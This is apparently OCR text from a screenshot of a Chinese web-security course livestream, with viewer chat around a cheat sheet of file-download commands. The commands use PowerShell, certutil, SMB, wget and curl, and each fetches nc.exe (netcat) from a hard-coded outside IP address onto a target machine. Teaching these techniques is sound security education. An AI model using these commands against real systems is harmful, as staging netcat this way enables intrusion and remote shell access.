 阿里云登录页
08:14
DNSL
Platform
16
24.9 K/s
2.8 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
rum.ywhack.com/bountytips.php?download
更新
正在讲话: 小迪安全;
Copy
Download the files
PowerShell - IWR:
powershell.exe -Command "Invoke-WebRequest -Uri http://47.94.236.117:80/nc.exe -OutFile ncs.exe"
Copy
PowerShell - IEX:
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe)"
Copy
CMD - Certutil:
certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe ncs.exe
Copy
CMD - SMB:
copy \\47.94.236.117\files\nc.exe ncs.exe
Copy
Linux - wget:
wget http://47.94.236.117:80/nc.exe -O ncs.exe
Copy
Linux - curl:
curl http://47.94.236.117:80/nc.exe -o ncs.exe
Copy
聊天
发繁华
吃完瓜跑了一百人
Master_寒蝉
偷偷滴仅存
秋刀鱼的滋味
拉我进群呀
Master_寒蝉
进村
Master_寒蝉
打枪滴不要
发送至: 所有人
请输入消息...
中
20:20
2023-02-28